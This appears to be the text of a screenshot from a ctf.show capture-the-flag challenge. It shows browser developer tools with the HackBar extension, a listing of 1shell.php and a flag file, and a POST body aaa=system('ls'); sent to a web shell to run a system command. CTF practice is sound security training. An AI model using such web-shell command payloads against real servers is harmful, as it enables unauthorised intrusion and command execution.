 1shell.php flag36d.php index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4f835904-5c9d-4fbe-887c-4c2e80aec742.challenge.ctf.show:8080/1shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
aaa=system('ls');